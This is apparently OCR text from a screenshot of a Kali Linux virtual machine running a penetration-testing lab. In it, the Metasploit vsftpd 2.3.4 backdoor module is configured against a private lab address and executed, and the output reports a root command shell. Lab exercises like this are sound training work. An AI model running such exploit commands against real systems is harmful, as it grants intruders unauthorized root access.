 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:59
root@kali: ~
File Actions Edit View Help
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.50.66
RHOSTS ⇒ 192.168.50.66
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.50.66 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.66:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.66:21 - USER: 331 Please specify the password.
[+] 192.168.50.66:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.66:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.10:44487 → 192.168.50.66:6200 ) at 2022-10-04 08:53:47 -0400
Right Ctrl
85°F
Cloudy
ENG
IN
06:29 PM
04-10-2022
4